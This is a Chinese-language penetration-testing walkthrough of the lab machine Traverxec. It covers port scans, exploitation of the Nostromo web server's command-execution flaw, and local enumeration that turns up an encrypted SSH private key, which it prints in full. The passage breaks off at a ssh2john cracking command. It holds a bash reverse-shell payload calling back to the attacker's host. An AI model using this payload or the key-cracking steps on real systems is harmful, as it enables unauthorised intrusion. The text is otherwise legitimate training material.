目标信息
IP地址:
10.10.10.165
信息收集
ICMP检测
┌──(root㉿misaka19008)-[/home/megumin]
└─# ping -c 4 10.10.10.165
PING 10.10.10.165 (10.10.10.165) 56(84) bytes of data.
64 bytes from 10.10.10.165: icmp_seq=1 ttl=63 time=302 ms
64 bytes from 10.10.10.165: icmp_seq=2 ttl=63 time=302 ms
64 bytes from 10.10.10.165: icmp_seq=3 ttl=63 time=302 ms
64 bytes from 10.10.10.165: icmp_seq=4 ttl=63 time=303 ms
--- 10.10.10.165 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3006ms
rtt min/avg/max/mdev = 302.146/302.480/303.100/0.367 ms攻击机和靶机之间
防火墙检测
# Nmap 7.94SVN scan initiated Sun Aug 4 09:11:31 2024 as: nmap -sA -p- --min-rate 2000 -oN ./ack_result.txt 10.10.10.165
Nmap scan report for 10.10.10.165 (10.10.10.165)
Host is up (0.30s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp unfiltered ssh
80/tcp unfiltered http
# Nmap done at Sun Aug 4 09:12:38 2024 -- 1 IP address (1 host up) scanned in 66.64 seconds靶机开放了2个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Sun Aug 4 09:14:50 2024 as: nmap -sS -sV -A -p 22,80 -oN ./tcp_result.txt 10.10.10.165
Nmap scan report for 10.10.10.165 (10.10.10.165)
Host is up (0.31s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-title: TRAVERXEC
|_http-server-header: nostromo 1.9.6
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized
Running (JUST GUESSING): Linux 5.X|3.X|4.X (91%), Crestron 2-Series (85%)
OS CPE: cpe:/o:linux:linux_kernel:5.0 cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:crestron:2_series
Aggressive OS guesses: Linux 5.0 (91%), Linux 3.10 - 4.11 (89%), Linux 3.18 (89%), Linux 3.2 - 4.9 (89%), Linux 5.1 (89%), Crestron XPanel control system (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 302.62 ms 10.10.14.1 (10.10.14.1)
2 302.83 ms 10.10.10.165 (10.10.10.165)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Aug 4 09:15:22 2024 -- 1 IP address (1 host up) scanned in 31.76 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Sun Aug 4 09:17:27 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.165
Nmap scan report for 10.10.10.165 (10.10.10.165)
Host is up (0.30s latency).
All 65535 scanned ports on 10.10.10.165 (10.10.10.165) are in ignored states.
Not shown: 65535 open|filtered udp ports (no-response)
# Nmap done at Sun Aug 4 09:18:37 2024 -- 1 IP address (1 host up) scanned in 69.52 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux,并发现靶机网页服务器Nostromo v1.9.6存在严重命令执行漏洞。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/travelxec]
└─# nc -nv 10.10.10.165 22
(UNKNOWN) [10.10.10.165] 22 (ssh) open
SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u1Web应用程序(80端口)
打开主页:http://travelxec.htb/

发现主页上有人名David White,以及该网页使用了TemplateMag框架。
尝试扫描目录:
# Dirsearch started Mon Aug 5 08:33:20 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://travelxec.htb/ -x 400,403,404 -t 60 -e php,js,html,asp,aspx,txt,zip,tar.gz,pcap
301 315B http://travelxec.htb/js -> REDIRECTS TO: http://travelxec.htb/js/
501 311B http://travelxec.htb/admin%20/
301 315B http://travelxec.htb/css -> REDIRECTS TO: http://travelxec.htb/css/
301 315B http://travelxec.htb/icons -> REDIRECTS TO: http://travelxec.htb/icons/
301 315B http://travelxec.htb/img -> REDIRECTS TO: http://travelxec.htb/img/
200 597B http://travelxec.htb/js/
301 315B http://travelxec.htb/lib -> REDIRECTS TO: http://travelxec.htb/lib/
200 1KB http://travelxec.htb/lib/
501 311B http://travelxec.htb/login.wdm%20
501 311B http://travelxec.htb/New%20Folder
501 311B http://travelxec.htb/New%20folder%20(2)
501 311B http://travelxec.htb/phpliteadmin%202.php
501 311B http://travelxec.htb/Read%20Me.txt
200 203B http://travelxec.htb/Readme.txt未发现有价值的信息。
通过联网查询,成功发现靶机HTTP服务存在严重的命令执行漏洞CVE-2019-16278:

决定使用该漏洞对靶机Web服务器进行攻击。
渗透测试
命令执行漏洞利用
将EXP下载到本地,根据脚本描述执行攻击指令:
./exp.py 10.10.10.165 80 "/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/443 0>&1'"
成功!!!
权限提升

本地信息收集
基本系统信息
进程列表


计划任务列表

环境变量

用户信息
用户家目录

特殊权限文件

开放端口信息

敏感文件权限
经分析研判,未发现有效信息。
发现SSH密钥
经过信息收集之后,发现david用户的家目录无权限访问,转而收集/var/nostromo目录下的信息。在./conf目录下发现名为nhttpd.conf的配置文件:
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin david@traverxec.htb
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www发现配置文件中提到了一个目录名public_www,但通过find命令查找无法找到。鉴于配置项名称为homedirs和homedirs_public,怀疑public_www在david用户的家目录下面。
尝试使用ls命令查看:

成功发现隐藏目录!!尝试查看protected-file-area目录:

发现了可疑的压缩包,将其在/tmp解压,成功发现加密的SSH密钥文件:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,477EEFFBA56F9D283D349033D5D08C4F
seyeH/feG19TlUaMdvHZK/2qfy8pwwdr9sg75x4hPpJJ8YauhWorCN4LPJV+wfCG
tuiBPfZy+ZPklLkOneIggoruLkVGW4k4651pwekZnjsT8IMM3jndLNSRkjxCTX3W
KzW9VFPujSQZnHM9Jho6J8O8LTzl+s6GjPpFxjo2Ar2nPwjofdQejPBeO7kXwDFU
RJUpcsAtpHAbXaJI9LFyX8IhQ8frTOOLuBMmuSEwhz9KVjw2kiLBLyKS+sUT9/V7
HHVHW47Y/EVFgrEXKu0OP8rFtYULQ+7k7nfb7fHIgKJ/6QYZe69r0AXEOtv44zIc
Y1OMGryQp5CVztcCHLyS/9GsRB0d0TtlqY2LXk+1nuYPyyZJhyngE7bP9jsp+hec
dTRqVqTnP7zI8GyKTV+KNgA0m7UWQNS+JgqvSQ9YDjZIwFlA8jxJP9HsuWWXT0ZN
6pmYZc/rNkCEl2l/oJbaJB3jP/1GWzo/q5JXA6jjyrd9xZDN5bX2E2gzdcCPd5qO
xwzna6js2kMdCxIRNVErnvSGBIBS0s/OnXpHnJTjMrkqgrPWCeLAf0xEPTgktqi1
Q2IMJqhW9LkUs48s+z72eAhl8naEfgn+fbQm5MMZ/x6BCuxSNWAFqnuj4RALjdn6
i27gesRkxxnSMZ5DmQXMrrIBuuLJ6gHgjruaCpdh5HuEHEfUFqnbJobJA3Nev54T
fzeAtR8rVJHlCuo5jmu6hitqGsjyHFJ/hSFYtbO5CmZR0hMWl1zVQ3CbNhjeIwFA
bzgSzzJdKYbGD9tyfK3z3RckVhgVDgEMFRB5HqC+yHDyRb+U5ka3LclgT1rO+2so
uDi6fXyvABX+e4E4lwJZoBtHk/NqMvDTeb9tdNOkVbTdFc2kWtz98VF9yoN82u8I
Ak/KOnp7lzHnR07dvdD61RzHkm37rvTYrUexaHJ458dHT36rfUxafe81v6l6RM8s
9CBrEp+LKAA2JrK5P20BrqFuPfWXvFtROLYepG9eHNFeN4uMsuT/55lbfn5S41/U
rGw0txYInVmeLR0RJO37b3/haSIrycak8LZzFSPUNuwqFcbxR8QJFqqLxhaMztua
4mOqrAeGFPP8DSgY3TCloRM0Hi/MzHPUIctxHV2RbYO/6TDHfz+Z26ntXPzuAgRU
/8Gzgw56EyHDaTgNtqYadXruYJ1iNDyArEAu+KvVZhYlYjhSLFfo2yRdOuGBm9AX
JPNeaxw0DX8UwGbAQyU0k49ePBFeEgQh9NEcYegCoHluaqpafxYx2c5MpY1nRg8+
XBzbLF9pcMxZiAWrs4bWUqAodXfEU6FZv7dsatTa9lwH04aj/5qxEbJuwuAuW5Lh
hORAZvbHuIxCzneqqRjS4tNRm0kF9uI5WkfK1eLMO3gXtVffO6vDD3mcTNL1pQuf
SP0GqvQ1diBixPMx+YkiimRggUwcGnd3lRBBQ2MNwWt59Rri3Z4Ai0pfb1K7TvOM
j1aQ4bQmVX8uBoqbPvW0/oQjkbCvfR4Xv6Q+cba/FnGNZxhHR8jcH80VaNS469tt
VeYniFU/TGnRKDYLQH2x0ni1tBf0wKOLERY0CbGDcquzRoWjAmTN/PV2VbEKKD/w
-----END RSA PRIVATE KEY-----直接使用John工具破解:
ssh2john ./david_sshkey > ./david_keyhash.txt
